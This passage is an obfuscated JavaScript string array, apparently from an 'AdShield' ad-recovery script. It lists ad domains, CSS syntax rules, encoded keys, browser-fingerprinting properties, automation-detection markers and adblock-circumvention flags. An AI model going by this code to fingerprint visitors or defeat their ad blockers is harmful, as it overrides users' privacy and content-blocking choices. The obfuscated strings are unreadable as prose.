domain=','Url','xhr_defer','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','alpha|luminance|match-source','3rd-party\x20xhr\x20error','SharedStorageWorklet_addModule','Event_stopImmediatePropagation','none|auto|textfield|menulist-button|<compat-auto>','teads.tv','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','data-skip-protect-name','none|<filter-function-list>','r2b2.cz','intersectionRect','.umogames.com','resource','stndz-','tunebat.com','triggerCount','writeln','https://imasdk.googleapis.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','<xyz-space>\x20[<number>|<percentage>|none]{3}','in2w_key','runBoredpandaMonitor\x20error','boredpanda.com','First-party\x20image\x20load\x20failed','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','grippers|none','/sodar/sodar2','<custom-ident>','readable','nth','pos','Rule','cs.lkqd.net','Element_removeAttribute','min','<number-percentage>{1,4}\x20fill?','MSG_ACK','findWsEnd','originalLine','revokeObjectURL','agkn.com','noopener','27d518f0','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','horizontal|vertical|inline-axis|block-axis|inherit','layer(\x20<layer-name>\x20)','contentsfeed.com','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','hardwareConcurrency','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','__fxdriver_unwrapped','this.postMessage(...arguments)','computerbild.de','<feature-value-declaration>','<percentage>|<length>','ZWhvcg==','<\x27column-width\x27>||<\x27column-count\x27>','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','as-empty-bidder','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','<ident-token>|<function-token>\x20<any-value>?\x20)','dvw','evaluate','navigator.permissions\x20is\x20undefined','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','allocateCursor','__webdriver_evaluate','combinator','e|pi|infinity|-infinity|NaN','div','cssWideKeywords','https://consent.programme-tv.net','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','break','scale(\x20[<number>|<percentage>]#{1,2}\x20)','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','$cdc_asdjflasutopfhvcZLmcfl_','config','insertAdjacentHTML','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','auto|<integer>','Multiplier','https://ad-delivery.net/px.gif?ch=2','MSG_ACK_INVISIBLE','direction','no-limit|<integer>','this.href=\x27https://paid.outbrain.com/network/redir','toLowerCase','<length-percentage>&&hanging?&&each-line?','event_sample_ratio','https://mp.4dex.io/prebid','<body','loader','compareByGeneratedPositionsDeflatedNoLine','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','TBL','[restore-rejections]\x20restoreDeferredRejections__nonadblock','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','iframe\x20message\x20timeout','reload','number-token','blockIVT','node','nextNonWsCode','Unknown\x20type:\x20','CSSStyleSheet_insertRule','ads-','getLocationFromList','gptFetch','root','getProperty','2mdn.net','auth','<media-not>|<media-and>|<media-or>|<media-in-parens>','documentFocus','some','undefined','[[auto|<length-percentage>]{1,2}]#','forEachRight','Parentheses','\x0a\x20\x20','num','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','auto|start|end|center|baseline|stretch','process','as-click-message-handler-added','adngin-','atrules','Document_cookie','cancelIdleCallback','document.classList.contains','googletag\x20cmd\x20unshift\x20failed\x20:\x20','scrollWidth','HTMLAnchorElement_hash','<\x27width\x27>','object-keys','idFilter','adpushup.com','Terminate\x20-\x20IVT\x20blocked','<track-size>+','ag.dns-finder.com','truvidplayer.com','atan(\x20<calc-sum>\x20)','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','https://cmp.osano.com','.setPAAPIConfigForGPT','gecko','invert(\x20<number-percentage>\x20)','https://consent.sussexexpress.co.uk','EventTarget','https://consent.lep.co.uk','isFirefox','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','appendChild','adContainer','matchRef','auto|<length-percentage>','normal|<try-size>','Spaces','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','tel:','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','navigator.connection\x20is\x20undefined','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','getAttribute','forceBraces','auto|smooth','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','nightmarejs','normalize','SYN_URG','rem','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','window.parent.document.domain;','SYN','isElementDisplayNone','bad-string-token','setSourceContent','<single-animation-direction>#','dmtkcw==','<\x27inset\x27>','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','CDO-token','[<geometry-box>|no-clip]#','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','<div','setAttribute','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','iterations','iframe','CSSMozDocumentRule','<html></html>','evalLength','http://api.dable.io/widgets/','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','onetrust.com','adnami.io','kargo.com','https://btlr.sharethrough.com/universal/v1','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','imasdk.googleapis.com','Forward\x20report\x20url\x20to\x20engineers','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','onetrust-','yieldlove.com','description','initial|inherit|unset|revert|revert-layer','get\x20',',\x20scrollY:\x20','link[rel=\x22icon\x22]','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','duration','GeneralEnclosed','/recaptcha/api2/aframe','__fpjs_d_m','cp.edl.co.kr','is_admiral_active','ad-unit','wechat','body','onmozfullscreenchange','Type\x20of\x20node\x20should\x20be\x20an\x20Object','general-enclosed','none|<offset-path>||<coord-box>','<\x27margin-inline-start\x27>','anymind360.com','random','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','enjgioijew','document.documentElement\x20is\x20undefined','comment-token','12MxlcFo','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','<\x27border-top-left-radius\x27>','traffective','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','pagehide','adshieldAvgRTT','toLog','<length-percentage>{1,2}','[object\x20Intl]','loading','PerformanceResourceTiming_encodedBodySize','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','yandex.ru','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','chrome','publisherId','<length>|<percentage>','Failed\x20to\x20get\x20key\x20from:\x20','SharedStorageWorklet','matcher','UnicodeRange','toUTCString','<custom-ident>|<string>','<line-style>','__sa_','selectorsToForceProtect','inline|block|horizontal|vertical','lvw','script','next','AS-ENCODED-VAL','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','createItem','as_key','<media-query-list>','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','max-width','matchStack','configurable','text/css','params','HTMLAnchorElement','XXX','appiersig.com','<ident>','nthChildOf','Bad\x20syntax\x20reference:\x20','[restore-rejections]\x20handleQueued\x20script_onerror','rotate(\x20[<angle>|<zero>]\x20)','ids','most-width|most-height|most-block-size|most-inline-size','auto|none|enabled|disabled','Bad\x20value\x20for\x20`','/gampad/ads','dvi','from','postMessage','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','Element_closest','\x0a\x20\x20\x20value:\x20','cache_adblock_circumvent_score','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','gumgum.com','low','ric','none|repeat(\x20<length-percentage>\x20)','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','none|<string>+','HEAD','adfit','closest','gamezop.com','Load\x20stylesheet\x20results:\x20','<length>','data-ignore','<counter()>|<counters()>','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','js-tag.zemanta.com','[<length-percentage>|<number>|auto]{1,4}','protectedHeader','auto|<length>|<percentage>','unprotect','gwd-','okNetworkStatusCodes','none|circle|disc|square','__as_is_ready_state_change_loading','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','skin_wrapper','[pack|next]||[definite-first|ordered]','<\x27top\x27>{1,2}','Wrong\x20node\x20type\x20`','[data-id^=\x22div-gpt-ad\x22]','insertRule','XMLHttpRequest','refinery89.com','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','hadron.ad.gt','mozInnerScreenX','\x20undefined','splitCookiesString','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','static|relative|absolute|sticky|fixed|-webkit-sticky','hostname','Window_fetchLater','\x20not\x20an\x20object','onLoad','<symbol>','scroll(\x20[<axis>||<scroller>]?\x20)','omnitagjs.com','<\x27max-height\x27>','android','children','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','normal|reverse|alternate|alternate-reverse','anyclip.com','<integer>&&<symbol>','opacity(0)','bidsBackHandler','https://consent.halifaxcourier.co.uk','slot_element_id','internet_explorer','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','Invalid\x20protect\x20url:\x20','nextState','kargo-','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','[class^=\x22div-gpt-ad\x22]','MatchGraph','contentDocument','selenium','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','em5iZw==','active','as_version','<head','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','generatedLine','XMLHttpRequest.onreadystatechange','[Bot]\x20bot\x20detected,\x20botKind=','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','destroySlots','.workers.dev','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','Dimension','rest','getTargetingKeys','ats-','randomize','HTMLAnchorElement_protocol','rotateX(\x20[<angle>|<zero>]\x20)','<box>|border|text','webkitTemporaryStorage','_Selenium_IDE_Recorder','/ivt/detect','always|[anchors-valid||anchors-visible||no-overflow]','getAtrule','applySourceMap','initLogUploadHandler','bored_panda_script_block_check','ADM\x20(','cmVzZXJ2ZWQy','redirect.frontend.weborama.fr','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','Identifier','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','<url>\x20<decibel>?|none','scrollTo','<line-width>{1,4}','matrix3d(\x20<number>#{16}\x20)','encodeUrl','auto|touch','a-mx.com','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','cmpChar','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','__fr','Date.now\x20is\x20not\x20a\x20number','tcloaded','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','<any-value>','api',';\x20SameSite=Lax','ads_','EOF-token','ad.doorigo.co.kr','reverse','/gpt/setup','clear','sort','player','[<box>|border|padding|content|text]#','geniee','HTMLFormElement_target','custom-ident','root|nearest|self','autoRecovery','html','mismatchOffset','image-set(\x20<image-set-option>#\x20)','parentElement','container','symbol','edl','PerformanceResourceTiming','reason','Date','cookieless-data.com','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','/main.html','<\x27margin-inline-end\x27>','themoneytizer.com','genieesspv.jp','<media-in-parens>\x20[and\x20<media-in-parens>]+','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','pub_300x250m','<grid-line>\x20[/\x20<grid-line>]?','svi','querySelector','[src*=','<compositing-operator>#','<display-outside>?&&[flow|flow-root]?&&list-item','CSSStyleSheet','meta[name=\x22as-tester-handler-added\x22]','not\x20<media-in-parens>','normal|<string>','input','gacraft.jp','visible|hidden|clip|scroll|auto','zemanta.com','postrelease.com','releaseCursor','cssText','body\x20>\x20div\x20>\x20span\x20>\x20div','https://example.com/','hooked','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','createList','ad01','adsbygoogle','[full-width|proportional-width]','stpd.cloud','coachjs','771165MXAHRX','inventories','instance','<\x27margin-left\x27>{1,2}','acceptableAdsBait','appendList','SIMID:','core-ads','search','andbeyond.media','boundingClientRect',':not(','<color>\x20<color-stop-length>?','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','HTMLAnchorElement_origin','<percentage>?&&<image>','[from-image||<resolution>]&&snap?','negotiate_fail','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','MessagePort','3555042JsUBuq','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','skewX(\x20[<angle>|<zero>]\x20)','relative','string-try-catch','microad.net','Identifier\x20or\x20asterisk\x20is\x20expected','<ray()>|<url>|<basic-shape>','intervalId','[auto|alphabetic|hanging|ideographic]','<\x27block-size\x27>','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','endpoint','ccgateway.net','fundingchoicesmessages.google.com','block','travle.earth','aditude','cust_params','ports','document.getElementsByClassName','getElementById','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','`\x20has\x20no\x20known\x20descriptors','enliple','gpt-interworks','filename','DocumentFragment','cqh','<percentage>|<length>|<number>','stack','cache_is_blocking_acceptable_ads','fs-','Equal\x20sign\x20is\x20expected','child|young|old','gpt-minutemedia','normal|<percentage>','credentials','<length-percentage>|min-content|max-content|auto','auto|both|start|end|maximum|clear','<hex-color>|<absolute-color-function>|<named-color>|transparent','none|[weight||style||small-caps||position]','systemLanguage','<style-condition>|<style-feature>','isInRootIframe','as_','VENDOR','frameElement','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','as-revalidator','gpt-adingo','auto|optimizeSpeed|crispEdges|geometricPrecision','[object\x20Date]','parseFromString','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','localhost|dable\x5c.io','document.createElement','even','Symbol','fromCodePoint','Function','matched','components','reserved2Output','onClick','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','blocking_ads','mask','ups.analytics.yahoo.com','releaseEvents','json','none|<single-transition-property>#','https://html-load.cc','port1','AdShield\x20API\x20cmd','contain|none|auto','atob-btoa','data-freestar-ad','none|auto|[<string>\x20<string>]+','XMLHttpRequest_status','configIndex','padStart','<\x27border-bottom-left-radius\x27>','HTMLStyleElement_insertBefore','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','adscale.de','\x20requestBids.before\x20hook:\x20','scanNumber','dyv1bugovvq1g.cloudfront.net','hbopenbid.pubmatic.com','MessageEvent_data','Profile','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','MSG_SYN_URG','flashtalking.com','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','fminer','cap','cos(\x20<calc-sum>\x20)','economy|exact','lastIndexOf','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','webkit','BotdError','[auto|<integer>]{1,3}','luminance|alpha','getFirstListNode','setPrototypeOf','<unknown>','inventoryId','cbidsp','display\x20none','setPAAPIConfigForGPT','target','HTMLIFrameElement_contentDocument','ins','textAd','rng','b3V0cHV0','notebookcheck.com','s.amazon-adsystem.com','edinburghnews.scotsman.com','\x22></script>','auto|<time>','<script>window.parent.postMessage(\x27','<urange>#','<\x27min-height\x27>','Unknown\x20node\x20type:','class','slotElementId','textContent','window.top.document.domain;','CDC','<mf-name>\x20:\x20<mf-value>','HTMLAnchorElement_host','country','Must\x20be\x20between\x200\x20and\x2063:\x20','getEvents','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','getTime','miter|round|bevel','deviceMemory','/analytics?host=','[row|column]||dense','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','https://ad.yieldlab.net/yp','failed','eventName','HTMLMetaElement_content','status','slotRequested','__rgst_cb','text/html','cooktoria.com','<attachment>#','https://consent.yorkshirepost.co.uk','https://exchange.kueezrtb.com/prebid/multi/','Hex\x20or\x20identifier\x20is\x20expected','upright|rotate-left|rotate-right','<\x27inline-size\x27>','Document_URL','admost.com','visit','term','<compound-selector>#','sp_message_','iframe\x20negotiate\x20msg:\x20','text','\x5c$&','normal|reverse|inherit','<transition-behavior-value>#','_last','nextUntil','writable','method','larger|smaller','[<length>|<number>]{1,4}','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','neoera-cdn.relevant-digital.com','host','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','pubads','removeProperty','TopLevelCss','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','<mask-layer>#','meta[name=\x22','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','/negotiate/v2/image?width=','adhesion','AdShield\x20API\x20cmd.push\x20result','btoa','platform','window.parent._df.t','ac-','attributes','Terminate\x20-\x20bot\x20detected','exec','min(\x20<calc-sum>#\x20)','https://consent.northantstelegraph.co.uk','args','compareByOriginalPositions','scribens.fr','__selenium_evaluate','querySelectorAll','shift','mediarithmics.com','infinityfree.com','dvmin','AnPlusB','[historical-ligatures|no-historical-ligatures]','gpt-adapex','https://googleads.g.doubleclick.net/pagead/ads','bnh6bg==','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','resolve','f8d5326a','CSSStyleDeclaration_getPropertyValue','fromCharCode','\x22inventories\x22','versions','<color-stop-length>|<color-stop-angle>','\x22\x20is\x20not\x20in\x20the\x20set.','<\x27bottom\x27>','bad-url-token','DocumentFragment_querySelectorAll','getElementsByTagName','__nightmare','protectHtml','vendor','handleEvent','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','any','div#contents','<combinator>?\x20<complex-selector>','adChoice','ssmas','light|dark|<integer\x20[0,∞]>','simpli.fi','text-ad-links','HTMLAnchorElement_ping','marphezis.com','messageId','prev_scp','entries','INVENTORY_FRAME','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','as_parent','output','DateTimeFormat','HTMLSourceElement','firefox','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','adingo','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','scrollHeight','<\x27margin-left\x27>','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','arkadium-aps-tagan.adlightning.com','splice','video','impactify.media','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','element','<relative-selector>#','redir','https://fb.css-load.com','pagead/js/dv3.js','psts','Event','givt_detected',';\x20Expires=','criteo.com','hookWindowProperty\x20Error:\x20','Name\x20is\x20expected','percentage-token','asadcdn.com','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','chromium','comma','PluginArray','adsense','webgl','performance','data-empty-class','none|<transform-list>','gpt-ima-adshield','findIndex','outerWidth','normal||[size|inline-size]','getConsentMetadata','windowSize','optable.co','HTMLImageElement_src','axelspringer.com','rightComparison','balance','<time>|none|x-weak|weak|medium|strong|x-strong','\x22googMsgType\x22','<\x27border-bottom-right-radius\x27>','privacy-mgmt.com','pbjs','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','HTMLAnchorElement_pathname','all|<custom-ident>','beforeunload','brightness(\x20<number-percentage>\x20)','chained|none','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','<mf-name>','none|left|right|both|inline-start|inline-end','Terminate\x20-\x20no\x20active\x20auto\x20recovery','parseSourceMapInput','_sources','ZGdnbg==','Failed\x20to\x20detect\x20bot','<span\x20id=\x22banner-','avt','read-only|read-write|write-only','_sourcesContents','decodeUrl','Enum','ariaLabel','.get','<mask-reference>#','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','WebGLRenderingContext\x20is\x20null','HTMLScriptElement','dvb','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','Yml4cXJod245emptNTRvMTJmZTBz','<easing-function>#','brave','[Profile\x20Handler]','ChromeDriverw','gpt-tdn','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','Math','linear|<cubic-bezier-timing-function>|<step-timing-function>','Scope','grayscale(\x20<number-percentage>\x20)','__gpp\x20not\x20found\x20within\x20timeout','browsiprod.com','fo2nsdf','DOMContentLoaded','OWptYW53eXF4MHM1NHp1dG82aA==','exportSnapshot','adjacket','<ident>|<function-token>\x20<any-value>\x20)','v7.5.47','scale3d(\x20[<number>|<percentage>]#{3}\x20)','/pagead/gen_204?','reserved1Input','adapi.inlcorp.com','admz','<an-plus-b>|even|odd','scanWord','URL','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','mismatchLength','coupang','auto|all|none','!important','crios','<page-selector-list>','3lift.com','includes','[block|inline|x|y]#','AtKeyword','requestIdleCallback','naturalWidth','string-token','[object\x20Reflect]','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','yandex.com','domain','forEachToken','thatgossip.com','walkContext','adshield','gpt-adpushup','googlesyndication.com','FeatureFunction','<feature-value-block>+','<counter-style>|<string>|none','https://m1.openfpcdn.io/botd/v','slot','https://ap.lijit.com/rtb/bid','polarbyte','[restore-rejections]\x20restoreDeferredRejections__adblock','Combinator\x20is\x20expected','renderer','cssWideKeywordsSyntax','ats.rlcdn.com','getGPPData','samsungbrowser','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','[proportional-nums|tabular-nums]','prelude','DONE','7960745gsScwA','padding-right','Expect\x20`','structure','Brackets','opr','`\x20should\x20not\x20contain\x20a\x20prelude','sleipnir/','addtl_consent','halifaxcourier.co.uk','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','mgid.com','data','HTMLIFrameElement_contentWindow','translateX(\x20<length-percentage>\x20)','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','<noscript>','<\x27margin\x27>','fromArray','DocumentFragment_querySelector','htlbid.com','XMLHttpRequest_responseURL','isDelim','gpt_limited','HTMLTableElement','blur','cachedResultIsInAdIframe','slotRenderEnded','separate|collapse|auto','units','inside|outside','solid|double|dotted|dashed|wavy','recovery_adm_click_ar','$1\x20\x20\x20','absolute','.\x20Phase:\x20','strict','compact','generatedColumn','then','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','tagan.adlightning.com','layer','auto||<ratio>','<single-animation-timeline>#','false','max(\x20<calc-sum>#\x20)','ybar','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','find','content-box|padding-box|border-box|fill-box|stroke-box|view-box','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','document.hidden','N3k6eDIxOF1VI05DfW5XYU1Te0w=','path','open-quote|close-quote|no-open-quote|no-close-quote','charCode','single|multiple','/translator','scroll-position|contents|<custom-ident>','scheme','5ab43d8d','repeat','myhomebook.de','getVersion','af8d5326','repeat|stretch|round','adroll.com','<\x27inset-block-start\x27>','features','requestAnimationFrame','findAll','marker-start','none|auto','Analytics.event(','isArray','cef','ApplePayError','pseudo','cmVzZXJ2ZWQyT3V0cHV0','Layer','AddMatchOnce','<bg-position>#','window.top.apstag.runtime.callCqWrapper','visible|hidden|collapse','Active\x20auto\x20recovery:\x20index\x20','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','auto|text|none|contain|all','No\x20element\x20indexed\x20by\x20','onorientationchange','Element_tagName','show|hide','basename','static.criteo.net','<number>|<percentage>|none','Url\x20or\x20Function\x20is\x20expected','recoverAds','gpt-adshield','/static/topics/topics_frame.html','[INVENTORY]\x20found\x20visible\x20','nullable','adthrive','richaudience.com','HTMLImageElement_attributionSrc','adnxs.com','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','cnlwYQ==','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','rubiconproject.com','67289882pznBmZ','ops','bliink.io','values','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','[normal|small-caps]','file','onParseError','is_brave','Comma','style','limit_memory_filter','decode','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','protocol','<number>|<dimension>|<ident>|<ratio>','powerad.ai','adSlot','https://s.teag.ad-shield.io/2/857374/analytics.js','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','XMLHttpRequest_open','shouldHookDomContentLoadedLateListeners','elapsed_time_ms',')-token','tagName','condition','electron','allowInterstitial','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<angle-percentage>{1,2}','onmessage','advertisement__label','scaleY(\x20[<number>|<percentage>]\x20)','none|all|[digits\x20<integer>?]','checkStructure','captureEvents','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','query','decodeId','SupportsDeclaration','Wrong\x20value\x20`','__as_new_xhr_data','fromSetString','/cdn/adx/open/integration.html','text-ads','HTMLSourceElement_src','c204ZmtocndhOTR5MGV1cGoybnEx','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','original','matchAll','/cou/api_reco.php','fill|contain|cover|none|scale-down','__driver_unwrapped','osano.com','option\x20expires\x20is\x20invalid','crwdcntrl.net','hypot(\x20<calc-sum>#\x20)','api.adiostech.com','onclick','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','scope','normal|<feature-tag-value>#','once','webkitPersistentStorage','advertisement','layer(','ms,\x20fetchElapsed:\x20','addEventListener','radial-gradient(\x20[<ending-shape>||<size>]?\x20[